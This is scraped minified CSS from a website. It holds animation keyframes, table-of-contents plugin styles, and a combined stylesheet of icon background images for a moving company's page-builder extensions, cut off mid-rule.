zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animate-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0 !important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto !important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn.nitro-lazy{background-image:none !important}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-default.active.nitro-lazy,.ez-toc-btn-default:active.nitro-lazy{background-image:none !important}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right !important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em !important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto !important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-25aa407c56d5166467d05c540b8732f8-stylesheet.css
body_size: 2649
content:
.cq_allinone_accordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion.png") !important;background-size:32px}.cq_vc_accordion_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion_item.png") !important;background-size:32px}.cq_vc_accordion_item.nitro-lazy{background-image:none !important}.cq_allinone_hotspot{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hotspot.png") !important;background-size:32px}.cq_allinone_hotspot.nitro-lazy{background-image:none !important}.cq_allinone_ihover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ihover.png") !important;background-size:32px}.cq_allinone_ihover.nitro-lazy{background-image:none !important}.cq_allinone_faanimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_faanimation.png") !important;background-size:32px}.cq_allinone_faanimation.nitro-lazy{background-image:none !important}.cq_allinone_dagallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dagallery.png") !important;background-size:32px}.cq_allinone_dagallery.nitro-lazy{background-image:none !important}.cq_allinone_mediumgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_mediumgallery.png") !important;background-size:32px}.cq_allinone_mediumgallery.nitro-lazy{background-image:none !important}.cq_allinone_masonry{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_masonry.png") !important;background-size:32px}.cq_allinone_masonry.nitro-lazy{background-image:none !important}.cq_allinone_scrollnotification{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_scrollnotification.png") !important;background-size:32px}.cq_allinone_scrollnotification.nitro-lazy{background-image:none !important}.cq_allinone_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timeline.png") !important;background-size:32px}.cq_allinone_timeline.nitro-lazy{background-image:none !important}.cq_allinone_fluidbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fluidbox.png") !important;background-size:32px}.cq_allinone_fluidbox.nitro-lazy{background-image:none !important}.cq_allinone_productcover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_productcover.png") !important;background-size:32px}.cq_allinone_productcover.nitro-lazy{background-image:none !important}.cq_allinone_ribbon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ribbon.png") !important;background-size:32px}.cq_allinone_ribbon.nitro-lazy{background-image:none !important}.cq_allinone_appmockup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_appmockup.png") !important;background-size:32px}.cq_allinone_appmockup.nitro-lazy{background-image:none !important}.cq_allinone_depthmodal{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_depthmodal.png") !important;background-size:32px}.cq_allinone_depthmodal.nitro-lazy{background-image:none !important}.cq_allinone_profilecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecard.png") !important;background-size:32px}.cq_allinone_profilecard.nitro-lazy{background-image:none !important}.cq_allinone_testimonial{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimonial.png") !important;background-size:32px}.cq_allinone_testimonial.nitro-lazy{background-image:none !important}.cq_allinone_tab{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab.png") !important;background-size:32px}.cq_allinone_tab.nitro-lazy{background-image:none !important}.cq_allinone_tab_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab_item.png") !important;background-size:32px}.cq_allinone_tab_item.nitro-lazy{background-image:none !important}.cq_allinone_image{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_image.png") !important;background-size:32px}.cq_allinone_image.nitro-lazy{background-image:none !important}.cq_allinone_parallax{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallax.png") !important;background-size:32px}.cq_allinone_parallax.nitro-lazy{background-image:none !important}.cq_allinone_stackgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackgallery.png") !important;background-size:32px}.cq_allinone_stackgallery.nitro-lazy{background-image:none !important}.cq_allinone_figurenav{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_figurenav.png") !important;background-size:32px}.cq_allinone_figurenav.nitro-lazy{background-image:none !important}.cq_allinone_button01{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_button01.png") !important;background-size:32px}.cq_allinone_button01.nitro-lazy{background-image:none !important}.cq_allinone_todolist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist.png") !important;background-size:32px}.cq_allinone_todolist.nitro-lazy{background-image:none !important}.cq_vc_todolist_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist_item.png") !important;background-size:32px}.cq_vc_todolist_item.nitro-lazy{background-image:none !important}.cq_allinone_carouselgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_carouselgallery.png") !important;background-size:32px}.cq_allinone_carouselgallery.nitro-lazy{background-image:none !important}.cq_allinone_zoommagnify{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_zoommagnify.png") !important;background-size:32px}.cq_allinone_zoommagnify.nitro-lazy{background-image:none !important}.cq_allinone_fullscreenintro{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fullscreenintro.png") !important;background-size:32px}.cq_allinone_fullscreenintro.nitro-lazy{background-image:none !important}.cq_allinone_pagetransition{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_pagetransition.png") !important;background-size:32px}.cq_allinone_pagetransition.nitro-lazy{background-image:none !important}.cq_allinone_thumbcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_thumbcaption.png") !important;background-size:32px}.cq_allinone_thumbcaption.nitro-lazy{background-image:none !important}.cq_allinone_imagearrow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagearrow.png") !important;background-size:32px}.cq_allinone_imagearrow.nitro-lazy{background-image:none !important}.cq_allinone_metrocarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_metrocarousel.png") !important;background-size:32px}.cq_allinone_metrocarousel.nitro-lazy{background-image:none !important}.cq_allinone_separator{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_separator.png") !important;background-size:32px}.cq_allinone_separator.nitro-lazy{background-image:none !important}.cq_allinone_materialcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialcard.png") !important;background-size:32px}.cq_allinone_materialcard.nitro-lazy{background-image:none !important}.cq_allinone_cubebox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cubebox.png") !important;background-size:32px}.cq_allinone_cubebox.nitro-lazy{background-image:none !important}.cq_allinone_sidebyside{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebyside.png") !important;background-size:32px}.cq_allinone_sidebyside.nitro-lazy{background-image:none !important}.cq_allinone_typewriter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_typewriter.png") !important;background-size:32px}.cq_allinone_typewriter.nitro-lazy{background-image:none !important}.cq_allinone_sticker{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sticker.png") !important;background-size:32px}.cq_allinone_sticker.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay.png") 